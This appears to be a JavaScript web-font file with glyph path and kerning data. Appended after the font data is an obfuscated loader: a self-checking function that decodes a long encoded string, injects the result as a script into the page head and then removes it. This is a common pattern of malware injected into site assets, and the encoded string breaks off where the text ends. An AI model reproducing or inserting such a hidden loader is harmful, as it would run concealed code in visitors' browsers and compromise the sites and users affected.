\u0164":-11,"\u0162":-11,"\ue000":-11,"\ue002":-11,"\ue001":-11,"u":34,"\u00fa":34,"\u00fb":34,"\u00fc":34,"\u00f9":34,"\u0171":34,"\u016b":34,"\u0173":34,"\u016f":34,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":-3,"W":-3,"v":31,"w":34,"X":-4,"Y":-7,"\u00dd":-7,"\u0178":-7,"\uf761":32,"\uf7e0":32,"\uf7e1":32,"\uf7e2":32,"\uf7e3":32,"\uf7e4":32,"\uf7e5":32,"\uf7e6":32,"\uf66d":32,"\uf66e":32,"\uf66f":32,",":45,".":45,"\u2026":45,"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u0102":40,"\u0100":40,"\u0104":40,"a":31,"\u00e6":31,"\u00e1":31,"\u00e2":31,"\u00e4":31,"\u00e0":31,"\u00e5":31,"\u0101":31,"\u0105":31,"z":31,"\u017e":31,"\u017a":31,"\u017c":31,"J":-4,"M":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"Z":9,"\u017d":9,"\u0179":9,"\u017b":9,"i":-7,"\u0131":-7,"\u00ed":-7,"\u00ee":-7,"\u00ef":-7,"\u00ec":-7,"\u012b":-7,"\u012f":-7,")":-10,"]":-10,"}":-10,"\uf6af":-10,"\uf6b1":-10,"\uf6b3":-10,"r":32,"\u0155":32,"\u0159":32,"\u0157":32,"s":32,"\u015b":32,"\uf6c2":32,"\u0219":32,"\ufb06":32,":":31,";":31,"-":9,"\u2013":9,"\u2014":9,"\uf6de":9,"\u2012":9,"\uf6ba":9,"\uf6bb":9,"\uf6bc":9}},{"d":"133,-114r1,88v0,21,22,7,33,16v1,21,-10,10,-51,10v-41,0,-54,12,-48,-13v12,0,31,2,31,-9r1,-88v-5,-9,-65,-110,-75,-123v-7,-9,-20,-7,-30,-11v-3,-21,11,-11,44,-11v46,0,60,-13,54,13v-12,0,-28,-2,-23,12v1,6,45,83,56,104v13,-21,65,-96,66,-102v8,-13,-15,-13,-25,-17v-2,-20,11,-10,45,-10v29,0,36,-11,36,10v-5,8,-20,-1,-30,11v-6,8,-71,100,-85,120xm129,-277v-3,1,-9,-6,-6,-8v21,-15,38,-39,64,-48v17,1,17,20,3,27","w":239,"k":{"\uf7e0":20,"\u00e8":43,"\u2019":-29,"\u201d":-29,"c":43,"d":43,"e":43,"o":43,"q":43,"\u00f8":43,"\u0153":43,"\u00f0":43,"\u00e7":43,"\u00e9":43,"\u00ea":43,"\u00eb":43,"\u00f3":43,"\u00f4":43,"\u00f6":43,"\u00f2":43,"\u00f5":43,"\u0107":43,"\u010d":43,"\u010f":43,"\u0111":43,"\u011b":43,"\u0117":43,"\u0113":43,"\u0119":43,"\u0151":43,"\u014d":43,"\ue003":43,"\uf763":32,"\uf767":32,"\uf76f":32,"\uf771":32,"\uf7e7":32,"\uf7f2":32,"\uf7f3":32,"\uf7f4":32,"\uf7f5":32,"\uf7f6":32,"\uf6fa":32,"\uf7f8":32,"\uf671":32,"\uf672":32,"\uf67d":32,"\uf67f":32,"\uf692":32,"\uf693":32,"\uf762":22,"\uf764":22,"\uf765":22,"\uf766":22,"\uf768":22,"\uf769":22,"\uf76b":22,"\uf76c":22,"\uf76e":22,"\uf770":22,"\uf772":22,"\uf7e8":22,"\uf7e9":22,"\uf7ea":22,"\uf7eb":22,"\uf7ec":22,"\uf7ed":22,"\uf7ee":22,"\uf7ef":22,"\uf7f1":22,"\uf7fe":22,"\uf675":22,"\uf678":22,"\uf67a":22,"\uf67c":22,"\uf685":22,"\uf686":22,"\uf689":22,"\uf68a":22,"\uf68b":22,"\uf68c":22,"\uf68e":22,"\uf68f":22,"\uf690":22,"\uf695":22,"\uf696":22,"\uf697":22,"\uf6ad":22,"\uf773":31,"\uf6fd":31,"\uf698":31,"\uf699":31,"\uf69b":31,"\uf775":25,"\uf7f9":25,"\uf7fa":25,"\uf7fb":25,"\uf7fc":25,"\uf6a0":25,"\uf6a1":25,"\uf6a2":25,"\uf6a3":25,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u0152":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u011e":11,"\u0122":11,"\u0150":11,"\u014c":11,"t":14,"\u0165":14,"\u0163":14,"T":-15,"\u0164":-15,"\u0162":-15,"\ue000":-15,"\ue002":-15,"\ue001":-15,"u":25,"\u00fa":25,"\u00fb":25,"\u00fc":25,"\u00f9":25,"\u0171":25,"\u016b":25,"\u0173":25,"\u016f":25,"V":-8,"W":-8,"v":16,"X":-4,"Y":-11,"\u00dd":-11,"\u0178":-11,"\uf761":20,"\uf7e1":20,"\uf7e2":20,"\uf7e3":20,"\uf7e4":20,"\uf7e5":20,"\uf7e6":20,"\uf66d":20,"\uf66e":20,"\uf66f":20,",":14,".":14,"\u2026":14,"A":43,"\u00c6":43,"\u00c1":43,"\u00c2":43,"\u00c4":43,"\u00c0":43,"\u00c5":43,"\u00c3":43,"\u0102":43,"\u0100":43,"\u0104":43,"a":36,"\u00e6":36,"\u00e1":36,"\u00e2":36,"\u00e4":36,"\u00e0":36,"\u00e5":36,"\u00e3":36,"\u0103":36,"\u0101":36,"\u0105":36,"l":-18,"\u013a":-18,"\u013e":-18,"\u013c":-18,"i":-11,"\u0131":-11,"\u00ed":-11,"\u00ee":-11,"\u00ef":-11,"\u00ec":-11,"\u012b":-11,"\u012f":-11,")":-35,"]":-35,"}":-35,"\uf6af":-35,"\uf6b1":-35,"\uf6b3":-35,"r":29,"\u0155":29,"\u0159":29,"\u0157":29,":":7,";":7,"-":27,"\u2013":27,"\u2014":27,"\uf6de":27,"\u2012":27,"\uf6ba":27,"\uf6bb":27,"\uf6bc":27}},{"d":"43,-18r0,-124v5,-13,-32,0,-20,-21v10,3,64,-3,71,2v8,17,-26,6,-22,19r0,129v4,0,45,1,54,0v11,0,22,-41,37,-35v4,6,-10,39,-10,49r-132,0v-3,0,-2,-8,-2,-11v3,-5,24,2,24,-8","w":167,"k":{"\u2019":7,"\u201d":7,"\uf763":-4,"\uf767":-4,"\uf76f":-4,"\uf771":-4,"\uf7e7":-4,"\uf7f2":-4,"\uf7f3":-4,"\uf7f4":-4,"\uf7f5":-4,"\uf7f6":-4,"\uf6fa":-4,"\uf7f8":-4,"\uf671":-4,"\uf672":-4,"\uf67d":-4,"\uf67f":-4,"\uf692":-4,"\uf693":-4,"\uf762":-2,"\uf764":-2,"\uf765":-2,"\uf766":-2,"\uf768":-2,"\uf769":-2,"\uf76b":-2,"\uf76c":-2,"\uf76e":-2,"\uf770":-2,"\uf772":-2,"\uf7e8":-2,"\uf7e9":-2,"\uf7ea":-2,"\uf7eb":-2,"\uf7ec":-2,"\uf7ed":-2,"\uf7ee":-2,"\uf7ef":-2,"\uf7f1":-2,"\uf7fe":-2,"\uf675":-2,"\uf678":-2,"\uf67a":-2,"\uf67c":-2,"\uf685":-2,"\uf686":-2,"\uf689":-2,"\uf68a":-2,"\uf68b":-2,"\uf68c":-2,"\uf68e":-2,"\uf68f":-2,"\uf690":-2,"\uf695":-2,"\uf696":-2,"\uf697":-2,"\uf6ad":-2,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf776":9,"\uf777":9,"\uf779":11,"\uf7fd":11,"\uf7ff":11,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"33,-212v0,18,22,5,24,31v0,8,-6,15,-18,15v-58,0,-6,-94,16,-94v3,0,4,1,4,3v-8,11,-26,24,-26,45xm93,-212v1,18,22,6,24,31v0,8,-7,15,-19,15v-58,0,-7,-95,17,-94v3,0,3,1,3,3v-5,11,-26,24,-25,45","w":129,"k":{"c":11,"d":11,"e":11,"o":11,"q":11,"\u00f8":11,"\u0153":11,"\u00f0":11,"\u00e7":11,"\u00e9":11,"\u00ea":11,"\u00eb":11,"\u00e8":11,"\u00f3":11,"\u00f4":11,"\u00f6":11,"\u00f2":11,"\u00f5":11,"\u0107":11,"\u010d":11,"\u010f":11,"\u0111":11,"\u011b":11,"\u0117":11,"\u0113":11,"\u0119":11,"\u0151":11,"\u014d":11,"\ue003":11,"\uf763":11,"\uf767":11,"\uf76f":11,"\uf771":11,"\uf7e7":11,"\uf7f2":11,"\uf7f3":11,"\uf7f4":11,"\uf7f5":11,"\uf7f6":11,"\uf6fa":11,"\uf7f8":11,"\uf671":11,"\uf672":11,"\uf67d":11,"\uf67f":11,"\uf692":11,"\uf693":11,"\uf762":-11,"\uf764":-11,"\uf765":-11,"\uf766":-11,"\uf768":-11,"\uf769":-11,"\uf76b":-11,"\uf76c":-11,"\uf76e":-11,"\uf770":-11,"\uf772":-11,"\uf7e8":-11,"\uf7e9":-11,"\uf7ea":-11,"\uf7eb":-11,"\uf7ec":-11,"\uf7ed":-11,"\uf7ee":-11,"\uf7ef":-11,"\uf7f1":-11,"\uf7fe":-11,"\uf675":-11,"\uf678":-11,"\uf67a":-11,"\uf67c":-11,"\uf685":-11,"\uf686":-11,"\uf689":-11,"\uf68a":-11,"\uf68b":-11,"\uf68c":-11,"\uf68e":-11,"\uf68f":-11,"\uf690":-11,"\uf695":-11,"\uf696":-11,"\uf697":-11,"\uf6ad":-11,"\uf773":11,"\uf6fd":11,"\uf698":11,"\uf699":11,"\uf69b":11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"h":-7,"\uf76a":-7,"m":14,"n":14,"\u00f1":14,"\u0144":14,"\u0148":14,"\u0146":14,"p":14,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"u":-7,"\u00fa":-7,"\u00fb":-7,"\u00fc":-7,"\u00f9":-7,"\u0171":-7,"\u016b":-7,"\u0173":-7,"\u016f":-7,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":-17,"W":-17,"v":-7,"w":-7,"X":-8,"Y":-12,"\u00dd":-12,"\u0178":-12,"\uf761":25,"\uf7e0":25,"\uf7e1":25,"\uf7e2":25,"\uf7e3":25,"\uf7e4":25,"\uf7e5":25,"\uf7e6":25,"\uf66d":25,"\uf66e":25,"\uf66f":25,"A":32,"\u00c6":32,"\u00c1":32,"\u00c2":32,"\u00c4":32,"\u00c0":32,"\u00c5":32,"\u00c3":32,"\u0102":32,"\u0100":32,"\u0104":32,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u0103":14,"\u0101":14,"\u0105":14,"k":-7,"\u0137":-7,"l":-13,"\u013a":-13,"\u013e":-13,"\u013c":-13,"J":-4,"M":-4,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"g":7,"\u011f":7,"\u0123":7,"i":-7,"\u0131":-7,"\u00ed":-7,"\u00ee":-7,"\u00ef":-7,"\u00ec":-7,"\u012b":-7,"\u012f":-7,"r":11,"\u0155":11,"\u0159":11,"\u0157":11,"s":11,"\u0161":11,"\u015b":11,"\uf6c2":11,"\u0219":11,"\ufb06":11,"f":7,"\u017f":7,"\ue009":7,"j":-7,"b":-11,"\u2018":9,"\u201c":9}},{"d":"94,-142v-10,7,-7,-6,-21,-3r-71,1v-2,0,-3,-5,-1,-6v17,-14,76,-60,75,-97v-1,-40,-47,-27,-55,-10v-2,5,-11,2,-9,-3v4,-9,18,-32,49,-32v20,0,40,11,40,37v8,28,-54,81,-66,92v25,-1,58,5,65,-14v2,-5,11,-2,9,3","w":120},{"d":"102,-9v26,2,40,-9,36,-37v3,-17,-38,-2,-27,-23v4,2,69,-2,73,2v5,16,-19,5,-19,18v0,11,-1,25,1,35v-59,41,-151,12,-151,-71v0,-65,85,-101,137,-68v0,-4,9,-10,10,-2v-3,6,16,49,-3,47v-10,-16,-26,-46,-56,-46v-27,0,-57,34,-57,65v0,42,23,78,56,80xm105,-182v-22,0,-47,-22,-45,-47v2,-1,4,-4,6,0v17,35,66,27,80,0v2,-4,4,-1,7,1v1,20,-27,45,-48,46","w":190,"k":{"\u2019":-8,"\u201d":-8,"\uf763":-5,"\uf767":-5,"\uf76f":-5,"\uf771":-5,"\uf7e7":-5,"\uf7f2":-5,"\uf7f3":-5,"\uf7f4":-5,"\uf7f5":-5,"\uf7f6":-5,"\uf6fa":-5,"\uf7f8":-5,"\uf671":-5,"\uf672":-5,"\uf67d":-5,"\uf67f":-5,"\uf692":-5,"\uf693":-5,"\uf762":-4,"\uf764":-4,"\uf765":-4,"\uf766":-4,"\uf768":-4,"\uf769":-4,"\uf76b":-4,"\uf76c":-4,"\uf76e":-4,"\uf770":-4,"\uf772":-4,"\uf7e8":-4,"\uf7e9":-4,"\uf7ea":-4,"\uf7eb":-4,"\uf7ec":-4,"\uf7ed":-4,"\uf7ee":-4,"\uf7ef":-4,"\uf7f1":-4,"\uf7fe":-4,"\uf675":-4,"\uf678":-4,"\uf67a":-4,"\uf67c":-4,"\uf685":-4,"\uf686":-4,"\uf689":-4,"\uf68a":-4,"\uf68b":-4,"\uf68c":-4,"\uf68e":-4,"\uf68f":-4,"\uf690":-4,"\uf695":-4,"\uf696":-4,"\uf697":-4,"\uf6ad":-4,"\uf779":-11,"\uf7fd":-11,"\uf7ff":-11,",":4,".":4,"\u2026":4}},{"d":"264,-242v-50,-11,-28,47,-31,74v-5,49,5,131,-32,152v-14,13,-37,21,-68,21v-88,0,-100,-39,-97,-143r0,-86v2,-21,-13,-18,-31,-18v-4,0,-1,-8,-2,-11v6,-8,20,-2,52,-2v37,0,54,-14,53,11v-10,5,-39,-3,-38,17r1,147v-4,44,31,71,69,71v48,0,72,-32,72,-83r0,-77v-3,-48,13,-75,-33,-73v-5,0,-2,-7,-3,-11v5,-8,19,-2,47,-2v35,0,46,-10,41,13xm179,-311v-3,40,-70,37,-71,3v0,-17,17,-28,37,-28v23,0,34,11,34,25xm143,-291v10,0,17,-7,17,-19v0,-11,-8,-17,-16,-17v-25,0,-23,36,-1,36","w":268,"k":{"\u2019":-7,"\u201d":-7,"y":4,"\u00fd":4,"\u00ff":4,"h":-5,"t":2,"\u0165":2,"\u0163":2,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":22,".":22,"\u2026":22,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"s":4,"\u0161":4,"\u015b":4,"\uf6c2":4,"\u0219":4,"\ufb06":4,"b":-13}},{"d":"15,-110v7,-22,26,-44,58,-44v26,0,41,19,41,37v0,30,-20,49,-34,63v82,35,25,138,-43,134v-23,4,-58,-17,-29,-27v14,0,18,14,35,14v20,0,49,-16,49,-57v0,-24,-15,-45,-46,-50v-6,-1,-5,-8,0,-9v19,-4,45,-28,45,-53v0,-12,-11,-30,-30,-30v-25,0,-29,30,-46,22","w":140,"k":{"\uf739":9,"\uf730":2,"\uf732":2}},{"d":"112,-284v-6,18,-37,-12,-52,-14v-16,6,-29,18,-46,21v-1,-2,-5,-5,-2,-7r49,-43v18,12,34,29,51,43","w":123},{"d":"20,-71r49,0r20,-34r-69,0r0,-20r80,0r26,-44r18,10r-20,34r36,0r0,20r-48,0r-19,34r67,0r0,21r-79,0r-27,46r-18,-10r21,-36r-37,0r0,-21"},{"d":"66,-255v79,-6,142,1,146,62v3,46,-23,61,-66,73v36,24,49,70,81,101v9,9,31,-3,29,17v-2,7,-46,-1,-61,3v-24,-27,-38,-66,-62,-95v-11,-13,-25,-25,-51,-20r1,87v-1,22,23,9,35,17v-1,21,-5,10,-51,10v-43,0,-49,11,-46,-13v13,-1,28,3,28,-12r1,-199v2,-22,-17,-16,-31,-20v0,-22,6,-8,47,-11xm99,-244v-10,-1,-17,3,-17,14r0,102v63,11,103,-41,95,-59v-4,-41,-29,-58,-78,-57xm133,53v-2,-16,-18,-5,-20,-26v0,-6,6,-13,15,-13v48,0,6,79,-13,79v-8,-11,20,-20,18,-40","w":250,"k":{"\uf763":-4,"\uf767":-4,"\uf76f":-4,"\uf771":-4,"\uf7e7":-4,"\uf7f2":-4,"\uf7f3":-4,"\uf7f4":-4,"\uf7f5":-4,"\uf7f6":-4,"\uf6fa":-4,"\uf7f8":-4,"\uf671":-4,"\uf672":-4,"\uf67d":-4,"\uf67f":-4,"\uf692":-4,"\uf693":-4,"\uf774":7,"\uf69d":7,"\uf69e":7,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":4,"\uf777":4,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u011e":5,"\u0122":5,"\u0150":5,"\u014c":5,"t":-4,"\u0165":-4,"\u0163":-4,"T":5,"\u0164":5,"\u0162":5,"\ue000":5,"\ue002":5,"\ue001":5,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"V":14,"W":14,"Y":9,"\u00dd":9,"\u0178":9,",":-7,".":-7,"\u2026":-7,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"B":4,"D":4,"E":4,"F":4,"H":4,"I":4,"K":4,"L":4,"N":4,"P":4,"R":4,"\u00de":4,"\u00c9":4,"\u00ca":4,"\u00cb":4,"\u00c8":4,"\u00cd":4,"\u00ce":4,"\u00cf":4,"\u00cc":4,"\u00d1":4,"\u010e":4,"\u011a":4,"\u0112":4,"\u0118":4,"\u012a":4,"\u012e":4,"\u0136":4,"\u0139":4,"\u013d":4,"\u013b":4,"\u0143":4,"\u0147":4,"\u0145":4,"\u0154":4,"\u0158":4,"\u0156":4,"\u0130":4,"S":4,"\u0160":4,"\u015a":4,"\uf6c1":4,"\u0218":4}},{"d":"95,-1v-26,0,-58,15,-58,45v0,25,27,26,39,16v3,0,4,3,4,6v-9,24,-69,18,-69,-18v0,-24,31,-42,44,-48v-13,-1,-46,9,-36,-12v42,9,19,-45,25,-84v-6,-21,17,-63,-26,-54v-4,-1,-3,-11,0,-13v7,3,67,-2,75,2v8,18,-21,4,-21,20r0,116v-1,13,14,11,23,15r0,9","w":114,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"21,44v32,-27,8,-120,16,-183v3,-19,-32,-2,-22,-24v11,3,64,-2,73,2v7,18,-23,4,-23,18v-6,81,21,197,-60,201v-6,0,-18,-4,-18,-14v0,-7,5,-14,13,-14v8,0,13,14,21,14","w":99,"k":{"\u2019":-7,"\u201d":-7,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf761":9,"\uf7e0":9,"\uf7e1":9,"\uf7e2":9,"\uf7e3":9,"\uf7e4":9,"\uf7e5":9,"\uf7e6":9,"\uf66d":9,"\uf66e":9,"\uf66f":9,",":2,".":2,"\u2026":2}},{"d":"87,57v-32,-8,-69,-46,-69,-89v0,-46,36,-84,69,-92v2,0,4,2,4,4v-26,20,-51,42,-51,85v0,42,24,68,51,88v0,2,-2,4,-4,4","w":86},{"d":"28,-12v33,3,9,-42,16,-83v-6,-18,12,-61,-16,-55v-7,-19,11,-12,32,-12v15,0,37,-7,27,12v-7,0,-16,-2,-15,6v2,18,-5,43,1,57v18,1,48,-50,57,-57v6,-8,-16,-8,-4,-19v7,5,64,-11,49,13v-32,-5,-53,41,-75,59v15,9,56,85,84,79v3,1,3,11,0,13v-11,-1,-47,-1,-61,0v-4,-1,-3,-11,0,-13v4,0,8,-1,6,-4v-9,-7,-39,-63,-58,-60r1,59v1,8,27,1,14,18v-10,-6,-72,12,-58,-13xm99,61v-2,-15,-18,-6,-20,-26v0,-6,6,-12,15,-12v47,0,7,80,-13,78v-8,-10,21,-21,18,-40","w":190,"k":{"\u2019":7,"\u201d":7,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4}},{"d":"65,-29r8,-103v-40,-2,-48,72,-23,91v5,6,11,10,15,12xm64,-10v-23,1,-55,-34,-55,-63v0,-34,22,-66,66,-71v-1,-11,0,-32,15,-20r-2,19v32,1,42,19,42,25v-10,30,-33,-8,-43,-12r-8,106v23,3,36,-6,50,-13v1,2,5,4,3,7v-9,10,-29,22,-54,22v0,10,-1,32,-16,20","w":136},{"d":"264,-242v-50,-11,-28,47,-31,74v-5,49,5,131,-32,152v-14,13,-37,21,-68,21v-88,0,-100,-39,-97,-143r0,-86v2,-21,-13,-18,-31,-18v-4,0,-1,-8,-2,-11v6,-8,20,-2,52,-2v37,0,54,-14,53,11v-10,5,-39,-3,-38,17r1,147v-4,44,31,71,69,71v48,0,72,-32,72,-83r0,-77v-3,-48,13,-75,-33,-73v-5,0,-2,-7,-3,-11v5,-8,19,-2,47,-2v35,0,46,-10,41,13xm103,-317v8,0,16,6,16,17v-1,22,-32,24,-34,-1v0,-4,3,-16,18,-16xm175,-317v8,0,16,6,16,17v0,10,-7,17,-16,17v-6,0,-19,-4,-19,-18v0,-4,4,-16,19,-16","w":268,"k":{"\u2019":-7,"\u201d":-7,"y":4,"\u00fd":4,"\u00ff":4,"h":-5,"t":2,"\u0165":2,"\u0163":2,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":22,".":22,"\u2026":22,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"s":4,"\u0161":4,"\u015b":4,"\uf6c2":4,"\u0219":4,"\ufb06":4,"b":-13}},{"d":"40,4v-7,0,-18,-2,-18,-14v0,-5,5,-15,17,-15v10,0,17,6,17,16v0,8,-7,13,-16,13xm46,-50v-1,2,-10,2,-11,-1v5,-38,-31,-115,6,-115v9,0,16,3,16,15v0,6,-10,77,-11,101","w":79}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-2232-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("HuZd}(`>,W^1HyBx.(R=OuO^#J`dZ(^1#JT=,Wg~Z*z]nS>$#GI9jDZ(#G*(`Ej=#G*(`E`E#G*(`(jc#GI9juZF:B4dZEn7j*4djaO4|R4dja@Jjd4dja@7j*4dja@d`d4dja6(`R4dja@7|*4dZEZFjG.A.D)4j(*n#G*(`SOJnR4dZEnSZ*4dZEn=|*4dja6B`*4dZD)SjR4djE)0jB4dja6(jd4dZEn0nd4dZEnd|*4dja6BZB4dja@>`R4dZEnJnB4dja@>ZR4dja@7jd4dja@7jR4dZEn>`B4dZEn0nB4dja`f|*4dZEncZR4djEO=nB4dja@d`R4dja@dn~dA.WI9jD.A.D)4`DfA.WI9jJZA.WnJ`(gA.Wn7ZWZA.WnJnJZA.WnJjSBA.WnJZW`A.D)9ZWgA.D)9ZaTA.WI9jEZA.D)9nWZA.WnJ`STA.WnJn(`A.WnJjJZA.WnJZD`A.D)9nW*A.D)4juZA.WI9jDZA.Wn7`(TA.Wn7ZW*A.WnJ`a*A.D)9nD6A.D)9ZDBA.DO9|aZA.WnJ`(*A.D)9ZE6A.W*(ZE`A.WnJnE*A.WnJ`aTA.DO9|agA.WnJj(*A.D)9ZD`G#G*(`En4#GI=jDTB#G*(`Sn=#GI=jERB#G*(`E*(#G*BZ(nd#G*(`(`B#GI9jDI4#G*(`JZ$#GI9ju*f#GI=jE6(TB4dja@J`R4dZEnd|R4dZEnSjR4dZEn>ZR4dja6EZ*4dja6En*4dja@SZ*4dZWZ(jB4dZE.B`B4djE)4`R4dZE.(`R4dZEZ(jR4dZD)4nB4dja@Snd4dZD)=jR4dja@>`d4dZD)Snd4djE6fj*4dja@4n*4dZD)4ZR4dZ(O9`R4dja@djR4dZEZfjB4dja@=n*4dja@9nd4dZE.BjR4dZE.(`*4dZE.(jd4dja@9`B4djE)0`*4dZEn=ZR4djEO4|*4dja@4jd4dZEn>Z*4dZE.B|*4djE)7`d4dZEZ$`d4dZE.(ZR4dja@=jB4dja@9jR4dja@4nETA.D)9nJ`A.WnJnW*A.Wn7`E.A.D)4`a`A.D)SnS6A.WnJjSfA.WI9jDRA.DO4`WTA.D)9Zu*A.DO=`EgA.Wn7`E*A.D)4jDBA.WnJnW`A.WnJnEfA.DO9jEZA.Wn7`E6A.WnJZETA.WnJjEfA.D)4jDZA.D)4jugA.WnJZ(*A.Wn7jS.A.D)9ZE*A.D)